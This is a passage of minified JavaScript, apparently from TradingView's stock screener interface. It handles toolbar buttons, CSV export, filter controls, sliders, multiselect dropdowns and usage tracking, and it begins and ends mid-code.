0,o(157538))}">`).attr({"data-name":"screener-filter-count","data-role":"button"}).appendTo(s),this._table.$element.appendTo(this.$content),this.initHandlers(),this._bridge.selection_disabled||this._initSelectableList(),this._onWidget&&this._bridge.hide_controls&&(this._contentPadding=this.$content.innerHeight()-this.$content.height(),this.$content.css("height",`calc(100% - ${this._contentPadding}px)`),this.$toolbar.hide()),this._bridge.hide_controls)[this.$refreshButton,this.$refreshIntervalButton,this.$fieldSetsButton,this.$fieldsButton,this.$filterSetsButton,this.$filtersButton,this.$filterCount].forEach((e=>{e&&e.hide()})),this._onWidget&&(this._bridge.$body.addClass("tv-screener--hidden-toolbar"),this.$loadingScreen.addClass("tv-screener__loading-screen--hidden-toolbar"));else{this._onWidget||(this._$selectIntervalButton=this.addIntervalSelect({$before:this.$filterSetsButton}).attr({"data-name":"screener-time-interval","data-role":"button"}),this._$downloadButton=Qn(`<div class="tv-screener-toolbar__button tv-screener-toolbar__button--space_right tv-screener-toolbar__button--export apply-common-tooltip common-tooltip-fixed i-disabled" title="${p.t(null,void 0,o(268940))}"></div>`).attr({"data-name":"screener-export-data","data-role":"button"}).append(Qn(o(331597)).attr({class:"tv-screener-toolbar__button-icon tv-screener-toolbar__button-icon--export"})),
this._$downloadButton.insertBefore(this._$selectIntervalButton),this._$downloadButton.on("click",(e=>{(0,It.runOrGoPro)((()=>{this._$downloadButton.toggleClass("i-loading",!0),this._model.getDownloadData().then((e=>{const[t,...o]=this._table.columnsOrder,i=[t,"description",...o];try{const t=function(e,t,o,i){const n=new Map,r=[];for(const e of t)r.push(Ze[e].title),n.set(e,di(o,e));const s=[r];for(const t of e){const e=[];for(const[r,s]of Array.from(n.entries())){const n=Ze[r],a=t.d[s];if(null===a)e.push("");else if(ai.includes(r))e.push((0,X.triesTranslateScreenerData)(a));else if("earnings_release_date"===r||"earnings_release_next_date"===r){const t=pt(n,i,!1);e.push(t.format(a))}else if(n.signalComputation)ci.includes(r)?e.push(n.signalComputation(a).title):e.push(a.toString());else{const i=n.additionalColumns?n.additionalColumns.map((e=>t.d[di(o,e)])):[];if(n.mutateDisplayValue&&!li.includes(r))e.push(n.mutateDisplayValue(a,...i,r));else if("candlestick"===r&&n.additionalColumns){const{additionalColumns:t}=n,o=hi(i);if(0===o.length)e.push("");else{const i=o.map((e=>t[e])).map(pi).filter(Boolean).map((e=>e.name)).join(", ");e.push(i)}}else e.push(a.toString())}}s.push(e)}return s}(e.data,i,this._model.getRequestColumns(),this._model.screener_type),o=t.map(ui).join("\r\n"),n=_i.dateFormatFunctions["yyyy-MM-dd"](new Date,!0),r=`${this._model.markets.join("_")}_${n}.csv`;(0,Ro.saveTextFile)(r,o,"text/csv")}catch(e){or.logError(e.toString())}this._$downloadButton.toggleClass("i-loading",!1),this._model.trackEvent("Export screener data")}))}),eo.ProductFeaturesEnum.SCREENER_EXPORT_DATA,{feature:"screenerExportData"}),(0,oo.sendSnowPlowData)(new vi)})),this._model.loadingComplete.subscribe(null,(()=>{this._$downloadButton.removeClass("i-disabled")}),!0));const e=this.addMarketSelect({$before:this.$filterSetsButton}),t=Qn('<div class="tv-screener-toolbar__market-count-wrap">').on("click",(()=>{this._showMarketsDialog()}));this.$marketCount=Qn(`<span class="tv-screener-toolbar__filter-count tv-screener-toolbar__filter-count--market-count js-hidden apply-common-tooltip common-tooltip-vertical common-tooltip-otl" title="${p.t(null,void 0,o(394039))}">`).attr({"data-name":"screener-market-count","data-role":"button"}).appendTo(t),Qn(e).after(t),this._$groupSelectButton=this.addGroupSelect({$before:this.$filterSetsButton}),this._popups.setFieldsPopup(this.$fieldsButton,"tv-screener-toolbar__button-wrap"),this._popups.setFieldSetsPopup(this.$fieldSetsButton),this._popups.setFilterSetsPopup(this.$filterSetsButton),this._onWidget||this._popups.setRefreshIntervalsPopup(this.$refreshIntervalButton)}var a;(a=this._model.timezone)&&a!==G&&(G=a),this._periodPicker?(lt(),this._selectedPeriodId="today",this._setNewEarningsPeriod(this._selectedPeriodId),this.updatePeriodPicker(),this.$favoritesBar.hide(),Ze.earnings_release_next_date.onFilterChange=e=>{const t=this._periodPickerButtons.find((t=>t.title===e));this.changeEarningsPeriod(t?t.id:"",!0)}):this.$periodPicker.hide(),this._showSpinner(),this.updateToolbarButtons(),
this.onResizeToolbar()}onResizeToolbar(){if(this._disableStickyHeader)return;if(this._table.$stickyHeader.position().top<0)return;const e=Math.round(this.$toolbar.outerHeight());(0,xi.isExternalWidget)(this._bridge)&&this._bridge.hide_controls?this._table.$stickyHeader.css({top:0}):this._table.$stickyHeader.css({top:e})}showMaintenance(){this._bridge.$body.html(`<div class="tv-screener__maintenance">${p.t(null,void 0,o(332855))}</div>`)}initHandlers(){this.$toolbar.on("hover",this.adjustToolbarWidth.bind(this)),this.$fieldSetsButton.on("transitionend",this.updateToolbarButtons.bind(this));const e=e=>{const t=e.data("field");if(!1===Ze[t].sortableColumn)return;const o=this._model._sortField.value(),i=this._model._sortDirection.value();Ze[t].disableHeaderControl||(o===t&&this._model._sortDirection.setValue("asc"===i?"desc":"asc"),this._model._sortField.setValue(t),this._model.update())};if(Bt.mobiletouch){(new Wo).load().then((t=>{const o=new t(Qn(".tv-screener")[0],{touchAction:"auto"});o.get("press").set({time:500}),o.on("press",(e=>{const t=Qn(e.target).closest(".js-head-wrap");if(t.length){Vn({view:this,fieldKey:Qn(t).data("field"),e:e.srcEvent})}e.preventDefault()})),o.on("tap",(t=>{if(Qn(t.target).closest(".js-search-input").length)return;const o=Qn(t.target).closest(".js-head-wrap");o.length&&e(o)}))}))}else Qn(".tv-screener").on("click",".js-head-wrap",(t=>{const o=Qn(t.currentTarget);e(o),t.stopPropagation()})).on("contextmenu",".js-head-wrap",(e=>{Vn({view:this,fieldKey:Qn(e.currentTarget).data("field"),e}),e.preventDefault()})),Qn(".tv-screener").on("click",".js-filter-button",(e=>{const t=Qn(e.currentTarget).closest("th"),o=t.data("field");this.showInplaceEditor(o,t),e.stopPropagation()}));Qn(".tv-screener").on("click",".js-search-input",(e=>{e.stopPropagation()})),Qn(".tv-screener").on("click",".js-input-reset",(e=>{Qn(e.currentTarget).addClass("i-hidden"),Qn(".tv-screener").find(".js-search-input").val(""),Ze[this._model.searchField].searchValue="",this._model.update(),e.stopPropagation()})),Qn(".tv-screener").on("click",".js-filter-button",(e=>{const t=Qn(e.currentTarget).closest("th"),o=t.data("field");this.showInplaceEditor(o,t),e.stopPropagation()})),this._bridge.table_context_menu_disabled||this._initTableContextMenu(),this.$content.on("scrolltoend",(e=>{this._model.loading||this._model.update(null,!0)})),this.$refreshButton&&this.$refreshButton.click((e=>{(0,mi.runOrSignIn)((()=>{this._model.loading||this.refresh(),(0,oo.sendSnowPlowData)(new po)}),{source:"Screener refresh button"})})),this.$filtersButton.click((()=>{this._dialog.showFiltersDialog(),(0,oo.sendSnowPlowData)(new wo("filter_button",this._getFiltersCounterValue()))})),er.proSymbol.subscribe((e=>{const t=this.$content.find(`[data-symbol="${e}"]`).get(0);this._setActiveElem(t),this._selectableList&&(t?this._selectableList.focusItem(t):this._selectableList.clear())})),this.$fieldSetsButton.on("click",(()=>{this._lastSetId=null})),this.$toolbar.on("click",".js-favorite-item",(e=>{const t=Qn(e.currentTarget).attr("data-set")
;this._lastSetId!==t&&(this._model.preventPrevScanRequest(),this.updateSetId(t,!1,this._bridge.hide_controls)),(0,oo.sendSnowPlowData)(new no("columnset_favorites_picker",t))})),this.$toolbar.on("click",".js-period-picker-item",(e=>{const t=Qn(e.currentTarget).attr("data-period");this.changeEarningsPeriod(t)})),Qn(window).resize((e=>this.updateToolbarButtons())),this._bridge.width&&this._bridge.width.subscribe((()=>this.updateToolbarButtons())),this._bridge.visible&&this._bridge.visible.subscribe((e=>{e&&(this.updateToolbarButtons(),this.adjustToolbarWidth())})),this.updateFavoritesToolbar()}_initTableContextMenu(){this.$content.on("contextmenu",".tv-screener-table__result-row",(e=>{const t=Qn(e.currentTarget).data("symbol");this._selectableList&&this._selectableList.focusItem(e.currentTarget),function(e){const t=(0,Ri.ticker)(e.symbol);Oi({...e,shortName:t},Hi,Di.Table)}({view:this,symbol:t,e}),e.preventDefault()}))}_onSymbolsNavigate(e){const t=e.cursor;if(t){if(TradingView.onChartPage&&this._setActiveElem(t),["sector","industry"].includes(this._model.screener_type))return;const e=t.dataset.symbol;this._changeSymbol(e)}}_changeSymbol(e){const t=er.preventFeedBySymbol;er.setPreventFeedBySymbol(!0),er.setSymbolAndLogInitiator(e,"screener"),er.setPreventFeedBySymbol(t),this._model.trackEvent("Change symbol from table")}_setActiveElem(e){this._activeElem&&this._activeElem.classList.remove("tv-screener-table__result-row--active"),e?(e.classList.add("tv-screener-table__result-row--active"),this._activeElem=e):this._activeElem=null}_onSymbolConfirm(e){e.items.forEach((t=>{const o=t.dataset.symbol;o&&this._lifecycle.afterSymbolConfirm(o,e.action)}))}changeEarningsPeriod(e,t=!1){if(this._selectedPeriodId===e)return;this._selectedPeriodId=e,this.updatePeriodPicker(),this._model.applyFieldSetContent(_);"tomorrow"===e||"next_week"===e?(Ze.earnings_per_share_fq.mutateDisplayValue=()=>ct,Ze.eps_surprise_fq.mutateDisplayValue=()=>ct,Ze.eps_surprise_percent_fq.mutateDisplayValue=()=>ct,Ze.revenue_fq.mutateDisplayValue=()=>ct):ht(),t||this._setNewEarningsPeriod(e,(()=>{this._resetField("earnings_release_next_date"),this._model.preventPrevScanRequest(),this._model.update()}))}_setNewEarningsPeriod(e,t=()=>{}){const o=Ze.earnings_release_next_date.sourceRange.find((t=>t.key===e));o&&(Ze.earnings_release_next_date.value=o.name,t())}get totalCount(){return this._totalCount}get itemsCount(){return this._itemsCount}set itemsCount(e){this._itemsCount=+e}set lastSetId(e){this._lastSetId=e}get popups(){return this._popups}isEndReached(){return 0===this._data.length||"number"==typeof this._totalCount&&this._data.length>=this._totalCount}display(e,t,o){if(this._hideSpinner(),this._setFiltersCount(),this._setMarketsCount(),this.$filterSetsButton.toggleClass("tv-screener-toolbar__button--unsaved",this._model.isFilterSetChanged()),!e||e.error||!e.data&&!e.symbols)"abort"!==o&&(this.resetItems(),this._table.setColumnsMap(t),this._table.update([]),this._resetField("name"),
"error"===o?or.logError(e.responseText||o):e&&e.error&&or.logError(e.error));else{let o=e.data||e.symbols;for(let e=0;e<o.length;++e)o[e].f&&(o[e].d=o[e].f);if(void 0===this._totalCount)this._bridge.table_style||this.fixStandaloneWidth(),this._table.setColumnsMap(t),this._table.update(o),this._data=o;else{const e=this._getInvalidatedFrom(o);0===e?(this._data=o,this._table.setColumnsMap(t),this._table.update(o)):(e>0?(o=o.slice(e),this._data=this._data.slice(0,e),this._table.clearData(e)):o=o.slice(this._data.length),this._data=this._data.concat(o),this._table.setColumnsMap(t),this._table.append(o))}setTimeout((()=>this.highlightChanges()),0),this._totalCount=e.totalCount,this._resetSearchCount(),this._model._initialSortField&&(this._model._sortField.setValue(this._model._initialSortField,!0),this._model._sortDirection.setValue(this._model._initialSortDirection,!0),delete this._model._initialSortField,delete this._model._initialSortDirection)}}_getInvalidatedFrom(e){for(let t=0;t<this._data.length;++t){if(!e[t]||this._data[t].s!==e[t].s||!e[t].d)return t;for(let o=0;o<this._data[t].d.length;++o)if(this._data[t].d[o]!==e[t].d[o])return t}return-1}get table(){return this._table}resetItems(){delete this._totalCount,this._data=[]}_getFiltersCounterValue(){const e=this._model.currentFilterState();return e.filters&&Object.keys(e.filters).length||0}_setFiltersCount(){const e=this._getFiltersCounterValue();this.$filterCount.text(`${e}`).toggleClass("js-hidden",!e)}_setMarketsCount(){const e=this._model.markets.length;this.$marketCount&&this.$marketCount.text(`${e}`).toggleClass("js-hidden",1===e||this._model.isEntireWorld)}_concatFieldValues(e,t){var o=[];return e.forEach((e=>{o.push(this._getFieldValueFromRangeTitles(e,t))})),o.join(", ")}_getFieldValueFromRangeTitles(e,t,o=!1){return Ze[t].rangeTitles&&Ze[t].rangeTitles[e]?Ze[t].rangeTitles[e][o?1:0]:"string"!=typeof e?"":e}fieldValueString(e){const t=Ze[e].value;if(Oe(t)||!1===t)return"";if("select"===Ze[e].control){const i=p.t(null,{plural:"{number} items",count:t.length,context:"combobox_input"},o(983764)).format({number:t.length});return Array.isArray(t)?`<span title="${this._concatFieldValues(t,e)}" class="apply-common-tooltip">${i}</span>`:this._getFieldValueFromRangeTitles(t,e,"dr"===t&&"name"===e)}
return"range"===Ze[e].control?Array.isArray(t)?this._rangeLeftValue(e)+" – "+this._rangeRightValue(e):"":"toggle"===Ze[e].control?-1!==e.toLowerCase().indexOf("high")?p.t(null,void 0,o(305406)):p.t(null,void 0,o(538254)):"condition"!==Ze[e].control||Oe(t.operator)||Oe(t.value)?"":"in_range"===t.operator?t.value[0]===t.value[1]?ir.equal+" "+t.value[0]:-1e100===t.value[0]||this._isLessThenMin(t.value[0],e)?ir.less+" "+t.value[1]:1e100===t.value[1]||this._isGreaterThenMax(t.value[1],e)?ir.greater+" "+t.value[0]:this._rangeLeftValue(e)+" – "+this._rangeRightValue(e):"not_in_range"===t.operator?t.value[0]===t.value[1]?ir.nequal+" "+t.value[0]:-1e100===t.value[0]||this._isLessThenMin(t.value[0],e)?ir.greater+" "+t.value[1]:1e100===t.value[1]||this._isGreaterThenMax(t.value[1],e)?ir.less+" "+t.value[0]:`${ir.not_in_range} ${this._rangeLeftValue(e)} – ${this._rangeRightValue(e)}`:ir[t.operator]+" "+("number"==typeof t.value?t.value:Ze[t.value].title)}updateToolbarButtons(){this._bridge.period_picker?this.updatePeriodPicker():this._bridge.originalStandalone&&this.updateOldFavoritesToolbar()}updateOldFavoritesToolbar(){this.$hiddenFavoritesButtonWrap&&this.$hiddenFavoritesButtonWrap.hide(),this.$favoritesBar.find(".js-favorite-item").remove();let e=0;this.hiddenFavorites=[];const t=this.$favoritesBar.width(),i="forex"!==this._model.screener_type||this._bridge.hide_controls?40:160,n=e=>e===this._model.currentFieldSetId();if(this._model.favoriteFieldSets){let o=null;for(let r=0;r<this._model.favoriteFieldSets.length;++r){const s=this._model.favoriteFieldSets[r],a=this._model.getFieldSetById(s);if(!a)return;const l=Qn(`<div class="tv-screener-toolbar__favorites-item js-favorite-item" data-set="${a.id}">\n\t\t\t\t\t${(0,$o.htmlEscape)(a.title)}\n\t\t\t\t</div>`).toggleClass("tv-screener-toolbar__favorites-item--active",n(a.id));o?l.insertAfter(o):l.prependTo(this.$favoritesBar);let c=l.outerWidth();l[0].scrollWidth>c&&l.addClass("apply-common-tooltip").attr("title",a.title),c+=9,e+=c,e+i>t?(e-=c,l.remove(),this.hiddenFavorites.push({id:a.id,title:a.title})):o=l}}if(this.hiddenFavorites.length){if(this.hiddenFavorites.length===this._model.favoriteFieldSets.length&&this.$hiddenFavoritesButtonWrap)return void this.$hiddenFavoritesButtonWrap.hide();if(this.$hiddenFavoritesButtonWrap)this.$hiddenFavoritesButtonWrap.trigger("resetContent").show();else{const e=Qn(`<div class="tv-screener-toolbar__favorites-item tv-screener-toolbar__favorites-more apply-common-tooltip common-tooltip-fixed" title="${p.t(null,void 0,o(260605))}">`).appendTo(this.$favoritesBar);this.$hiddenFavoritesButtonWrap=this._popups.setHiddenFavoritesPopup(e,(()=>this.hiddenFavorites),n,(e=>this.updateSetId(e,!1,this._bridge.hide_controls)))}}}updateSetId(e,t,o){this._lastSetId=e,this._model.applyFieldSet(e,t,o)}updateNewFavoritesToolbar(){if(!this._model.favoriteFieldSets)return;const e={items:this._model.favoriteFieldSets.map((e=>({title:this._model.getFieldSetById(e).title}))),activeItem:this._model.favoriteFieldSets.indexOf(this._model.currentFieldSetId()),
onSelect:e=>{const t=this._model.favoriteFieldSets[e];this._lastSetId!==t&&(this._model.preventPrevScanRequest(),this.updateSetId(t,!1,this._bridge.hide_controls))},className:"tv-screener-toolbar__no-scroll-choicer-react-root",selectedItemClassName:"tv-screener-toolbar__no-scroll-choicer-react-root-dropdown-item--selected"};si(this.$favoritesBar.get(0),e)}updateFavoritesToolbar(){this._onWidget||(this._bridge.originalStandalone?this.updateOldFavoritesToolbar():this.updateNewFavoritesToolbar())}updatePeriodPicker(){const e={items:this._periodPickerButtons.map((e=>({title:e.title}))),activeItem:this._periodPickerButtons.findIndex((e=>e.id===this._selectedPeriodId)),onSelect:e=>{const t=this._periodPickerButtons[e].id;this.changeEarningsPeriod(t)},className:"tv-screener-toolbar__no-scroll-choicer-react-root",selectedItemClassName:"tv-screener-toolbar__no-scroll-choicer-react-root-dropdown-item--selected"};si(this.$periodPicker.get(0),e)}_getWatchlist(){if(window.widgetbar){const t=window.widgetbar.setPage("base");let o;for(var e=0;e<t.widgets.length;e++)if("watchlist"===t.widgets[e].type){o=t.widgets[e].widgetObject;break}return o}return null}adjustToolbarWidth(e){const t=this.$fieldSetsButton[0].getBoundingClientRect();if(e&&"mouseenter"===e.type)this.$fieldSetsButton.css("width",t.width);else{this.$fieldSetsButton.css("width","auto");const e=this.$fieldSetsButton[0].getBoundingClientRect();this.$fieldSetsButton.css("width",t.width),this.$fieldSetsButton[0].offsetWidth,this.$fieldSetsButton.css("width",e.width)}}initFilterHandlers(e){const t=function(){const e={},t=co.UserActionState.Type;return(o,i,n,r)=>{let s=n;e.hasOwnProperty(o)&&(e[o].state===t&&(s=t),clearTimeout(e[o].sender),n===co.UserActionState.Click&&!1===i)||(e[o]={state:s,sender:setTimeout((()=>(0,oo.sendSnowPlowData)(new To(i.toString(),n,o,r))),1e4)})}}(),o=(e,t)=>t.reduce(((t,o)=>(o===e&&(o-=1),t+=Math.floor(o/e/(1/4)))),"");e.off("change.op").on("change.op","select.js-filter-operator",(o=>{const i=Qn(o.target),n=i.attr("name");Ze[n].value||(Ze[n].value={}),Ze[n].value.operator=i.val(),this._resetField(n),this._model.update();const{operator:r}=Ze[n].value,s=e.hasClass("tv-screener-dialog__filter-field")?"filter_dialog":"columns";t(n,r,co.UserActionState.Click,s)})),e.off("change.op-val").on("change.op-val","select.js-filter-operator-value",(o=>{const i=Qn(o.target),{value:n}=o.target,r=i.attr("name");Ze[r].value||(Ze[r].value={}),Ze[r].value.value=i.val(),this._resetField(r),this._model.update();let{operator:s}=Ze[r].value;const a=e.hasClass("tv-screener-dialog__filter-field")?"filter_dialog":"columns";""!==n&&(s+="."+n),t(r,s,co.UserActionState.Click,a)})),e.off("update.op-arb-val").on("update.op-arb-val","input.js-filter-operator-arb-value",(o=>{const i=Qn(o.target),n=i.attr("name");Ze[n].value||(Ze[n].value={});let r=+i.val();isFinite(r)&&!Oe(i.val())||(r=null),Ze[n].value.value=r,this._resetField(n),this._model.update();const{operator:s}=Ze[n].value,a=e.hasClass("tv-screener-dialog__filter-field")?"filter_dialog":"columns"
;t(n,s,co.UserActionState.Click,a)}));const i=e.find("input.js-filter-operator-between-left"),n=e.find("input.js-filter-operator-between-right"),r=e=>{const t=Qn(e.target).attr("name");Ze[t].value||(Ze[t].value={});let o=+i.val();(!isFinite(o)||Oe(i.val())||this._isLessThenMin(o,t)||this._isGreaterThenMax(o,t))&&(o=-1e100);let r=+n.val();if((!isFinite(r)||Oe(n.val())||this._isLessThenMin(r,t)||this._isGreaterThenMax(r,t))&&(r=1e100),o>r){const e=o;o=r,r=e}Ze[t].value.value=[o,r],-1e100===Ze[t].value.value[0]&&1e100===Ze[t].value.value[1]&&(Ze[t].value.value=""),this._resetField(t),this._model.update()};e.off("update.op-between-left-val").on("update.op-between-left-val","input.js-filter-operator-between-left",r),e.off("update.op-between-right-val").on("update.op-between-right-val","input.js-filter-operator-between-right",r),e.off("change.toggle-val").on("change.toggle-val","input.js-filter-toggle",(o=>{const i=Qn(o.target),n=i.attr("name");Ze[n].value=i.prop("checked"),this._resetField(n),this._model.update();const r=e.hasClass("tv-screener-dialog__filter-field")?"filter_dialog":"columns";t(n,i.prop("checked"),co.UserActionState.Click,r)})),e.off("click.reset").on("click.reset",".js-reset",(e=>{const t=Qn(e.currentTarget).data("field");this.resetFilter(t)}));let s="";e.off("keydown.filterInput").on("keydown.filterInput","input:not(.js-search-input):not(.js-filter-operator-arb-value)",(e=>{const t=Qn(e.currentTarget);s=t.val()})),e.off("keyup.filterInput").on("keyup.filterInput","input:not(.js-search-input):not(.js-filter-operator-arb-value)",(i=>{const n=Qn(i.currentTarget),r=n.data("field"),a=n.data("bound");if(void 0===r||void 0===a||s===n.val())return;const l=[this.parseRangeValue(r,n.val(),a),Ze[r].value?Ze[r].value[1-a]:Ze[r].range[1-a]].sort(this._model.numericSorter),c=this.approximateSliderValues(r,l);if(e.find(`.tv-slider[data-field="${r}"]`).slider("values",c),Ze[r].value=l,this._resetField(r),this._model.update(),Ze[r].values){const i=e.hasClass("tv-screener-dialog__filter-field")?"filter_dialog":"columns",n=o(Ze[r].values.length+1,c);t(r,n,co.UserActionState.Type,i)}}));e.find(".tv-slider").off("slidechange").on("slidechange",((e,t)=>{const o=Qn(e.currentTarget).data("field");Ze[o].values?0===t.values[0]&&t.values[1]===Ze[o].values.length+1?Ze[o].value=null:Ze[o].value=[0===t.values[0]?-1e100:parseInt(Ze[o].values[t.values[0]-1],10),t.values[1]===Ze[o].values.length+1?1e100:parseInt(Ze[o].values[t.values[1]-1],10)]:t.values[0]===Ze[o].range[0]&&t.values[1]===Ze[o].range[1]?Ze[o].value=null:Ze[o].value=t.values,this._resetField(o),this._model.update()})).off("slide").on("slide",((e,t)=>{const o=Qn(e.currentTarget),i=o.data("field");let n=t.values[0],r=t.values[1];if(n===r)return!1;Ze[i].values&&(n=0===t.values[0]?this._rangeMinValue(i):pt(Ze[i],this._model.screener_type).format(Ze[i].values[t.values[0]-1]),r=t.values[1]===Ze[i].values.length+1?this._rangeMaxValue(i):pt(Ze[i],this._model.screener_type).format(Ze[i].values[t.values[1]-1])),
t.value===t.values[0]?o.find(".tv-slider__label--left").val(n):(t.value===t.values[1]||o.find(".tv-slider__label--left").val(n),o.find(".tv-slider__label--right").val(r))})).on("slidechange",((i,n)=>{const r=Qn(i.currentTarget).data("field");if(Ze[r].values){const i=e.hasClass("tv-screener-dialog__filter-field")?"filter_dialog":"columns",s=o(Ze[r].values.length+1,n.values);t(r,s,co.UserActionState.Slide,i)}}))}parseRangeValue(e,t,o){if(-1!==t.indexOf("<"))return Ze[e].range[0];if(-1!==t.indexOf(">"))return Ze[e].range[1];t=t.replace(/%/g,"");let i=pt(Ze[e],this._model.screener_type).parse(t);if(!i.res)return Ze[e].range[o];const n=i.value||0===i.value?i.value:i.price;return i=Math.min(Ze[e].range[1],Math.max(Ze[e].range[0],n)),i}approximateSliderValues(e,t){const o=[0,0],i=[].concat(-1e100,Ze[e].values,1e100);for(let e=0;e<2;e++)for(let n=0;n<i.length;n++)Math.abs(t[e]-i[n])<Math.abs(t[e]-i[o[e]])&&(o[e]=n);return o}updateFilterSearch(){const e=this._dialog.$fieldSearchInput.val().trim().replace(/^,\s*|\s*,$/,"").toLowerCase().split(/\s*,\s*/);this._dialog.$filtersPopup.find(".js-filter-field").removeClass("js-found");const t=this._dialog.$filtersPopup.find(".js-filters-wrap").get(0);e.forEach((e=>{let o=!1;for(const i in Ze){const n=Array.from(t.querySelectorAll(`.js-filter-field-${i.replace(/\W/g,"")}:not(.js-found)`)),r=ft(Ze[i]),s=-1!==i.toLowerCase().indexOf(e)||Boolean(r)&&-1!==r.toLowerCase().indexOf(e);s&&(o=!0),n.forEach((e=>{e.classList.toggle("js-hidden",!s),e.classList.toggle("js-found",s)}))}o||0===e.length||(0,oo.sendSnowPlowData)(new ko(e))}))}showActiveFilters(){if(this._dialog.$filtersPopup)return;const e=this._dialog._getActiveFilters();this._dialog.showFiltersDialog(!0).then((()=>{this._dialog.$dialogContainer.find(".js-search-input").val(e.join(", ")),this.updateFilterSearch()}))}resetAllFilters(){this._resetAllFilters=!0;for(const e in Ze)this._isFilterValueEmpty(e)||this.resetFilter(e);this._dialog.$dialogContainer.find(".js-search-input").val(""),this.updateFilterSearch(),this._resetAllFilters=!1}resetFilter(e){if(!Ze[e].value||!1===Ze[e].resettableFilter)return;Ze[e].value=null;const t=this._dialog.$filtersPopup||this.$inplaceEditor;if(t)if("select"===Ze[e].control)t.find(`.js-filter-field-${e.replace(/\W/g,"")}`).trigger("reset");else if("condition"===Ze[e].control)t.find(`[name="${e}"]`).val("").trigger("change");else if("toggle"===Ze[e].control)t.find(`[name="${e}"]`).prop("checked",!1);else if("range"===Ze[e].control){let o=Ze[e].range;Ze[e].values&&(o=[0,Ze[e].values.length+1]),t.find(`.ui-slider[data-field="${e}"]`).slider("values",o).trigger("slide",{values:o})}this._resetField(e),this._model.update()}_rangeLeftValue(e){let t=Ze[e].value;return"in_range"!==t.operator&&"not_in_range"!==t.operator||(t=t.value),this._isLessThenMin(t[0],e)?this._rangeMinValue(e):pt(Ze[e],this._model.screener_type).format(t[0])}_rangeRightValue(e){let t=Ze[e].value;return"in_range"!==t.operator&&"not_in_range"!==t.operator||(t=t.value),
this._isGreaterThenMax(t[1],e)?this._rangeMaxValue(e):pt(Ze[e],this._model.screener_type).format(t[1])}_isGreaterThenMax(e,t){return Ze[t].range&&e>=Ze[t].range[1]}_isLessThenMin(e,t){return Ze[t].range&&e<=Ze[t].range[0]}_rangeMinValue(e){return"<"+pt(Ze[e],this._model.screener_type).format(Ze[e].values[0])}_rangeMaxValue(e){return">"+pt(Ze[e],this._model.screener_type).format(Ze[e].values[Ze[e].values.length-1])}_highlightActiveItems(e){if(!e.find(".js-filter-checkbox:checked").size())return e.find(".tv-control-select__option-wrap").removeClass("i-active"),void e.find(".js-item-wrap-any .tv-control-select__option-wrap").addClass("i-active");e.find(".js-filter-checkbox:checked, .js-filter-checkbox-any:checked").each((function(){e.find(".tv-control-select__option-wrap").removeClass("i-active"),Qn(this).closest(".tv-control-select__option-wrap").addClass("i-active")}))}_closeDropdown(e){e.tvDropdown("close"),this.$inplaceEditor&&this.$inplaceEditor.focus()}_createMultiSelectItems(e,t,o,i,n){const r=(Ze[e].useDefaultRange?Ze[e].defaultRange:Ze[e].range).slice().sort(((t,o)=>{if(!1!==Ze[e].sortSelectedFirst){const i=Ze[e].value===t||Array.isArray(Ze[e].value)&&~Ze[e].value.indexOf(t),n=Ze[e].value===o||Array.isArray(Ze[e].value)&&~Ze[e].value.indexOf(o);if(i&&!n)return-1;if(n&&!i)return 1}return!1===Ze[e].sortable?0:t>o?1:-1}));for(let s=null===o?0:-1;s<r.length;++s){let a=-1===s?ar:r[s];const l=Qn(`<input type="checkbox" name="${a}" class="js-filter-checkbox${-1===s?"-any":""}"${Ze[e].value===a||Array.isArray(Ze[e].value)&&~Ze[e].value.indexOf(a)?"checked":""}>`);-1===s&&(o=l),-1===s&&n&&(a=n);const c=Ze[e].rangeTitles,d=c&&c[a]&&c[a][2],u=this._getFieldValueFromRangeTitles(a,e);let h;h=d&&!0===d.nowrap?`<span class="tv-control-checkbox__label--nowrap">${u}</span>`:"country"===e?(0,gi.triesTranslateCountrieName)(u):(0,X.triesTranslateScreenerData)(u);const p=Qn(`<div class="tv-dropdown-behavior__item js-item-wrap${-1===s?"-any":""}">`).appendTo(t);Qn(`<label data-field="${e}" class="tv-control-select__option-wrap ${i}__dropdown-checkbox-item">`).append(l).append(`<span class="tv-control-checkbox__label">${h}</span>`).appendTo(p),l.tvControlCheckbox()}return o}_createMultiSelectItemsElement(e,t,o,i,n=!1,r=()=>{},s=!1,a){const l={changed:!1,resetOptions:null};let c=Qn(),d=Qn();const u="forex-group"===o.attr("data-select-name"),h=o=>{const i=!t.find(".js-filter-checkbox:checked").size();s?c&&c.prop("checked",!0):d.prop("checked",i),n&&this._highlightActiveItems(t),o||this._resetField(e),this._model.update(),l.changed=!o,r(t,i)};let p=Qn();return l.resetOptions=o=>{t.empty(),d=this._createMultiSelectItems(e,t,s?null:d,i,a),!0!==o&&(this._tryExecuteFilterChangeHandler(e),h(!0)),p=Qn()},l.resetOptions(),t.on("change",".js-filter-checkbox",(i=>{const r=Qn(i.target),a=r.attr("name");if(n&&Ze[e].value===a)return r.prop("checked",!0),void this._closeDropdown(o);c=Qn(),r.prop("checked")?(Ze[e].value?n?(t.find(".js-filter-checkbox").not(r).prop("checked",!1),Ze[e].value=a):(Array.isArray(Ze[e].value)||(Ze[e].value=[Ze[e].value]),
Ze[e].value.push(a)):Ze[e].value=a,u&&(0,oo.sendSnowPlowData)(new yi("added",a))):(Array.isArray(Ze[e].value)?(Ze[e].value.splice(Ze[e].value.indexOf(a),1),1===Ze[e].value.length?Ze[e].value=Ze[e].value[0]:Ze[e].value.length||(s?(c=r,Ze[e].value=a):Ze[e].value=null)):s?(c=r,Ze[e].value=a):Ze[e].value=null,u&&(0,oo.sendSnowPlowData)(new yi("removed",a))),this._tryExecuteFilterChangeHandler(e),h(),n&&this._closeDropdown(o)})),s||t.on("click touchend",".js-filter-checkbox-any",(i=>{const r=Qn(i.target).attr("name");i.preventDefault(),setTimeout((()=>{if(!Ze[e].value)return d.prop("checked",!0),void this._closeDropdown(o);d.prop("checked")?(p.prop("checked",!0),Ze[e].value=p.toArray().map((e=>e.name)),Ze[e].value.length?1===Ze[e].value.length&&(Ze[e].value=Ze[e].value[0]):Ze[e].value=null):(p=t.find(".js-filter-checkbox:checked"),t.find(".js-filter-checkbox").prop("checked",!1),Ze[e].value=null,u&&(0,oo.sendSnowPlowData)(new yi("added",r))),this._tryExecuteFilterChangeHandler(e),h(),n&&this._closeDropdown(o)}),0)})),l}_tryExecuteFilterChangeHandler(e){Ze[e].onFilterChange&&Ze[e].onFilterChange(Ze[e].value)}_createMultiselectFilter(e,t,i,n,r=!1){const s=Qn(`<div class="${n}__selectbox-container js-filter-field-${e.replace(/\W/g,"")} js-dropdown-toggle">`).appendTo(t),a=Qn(`<i 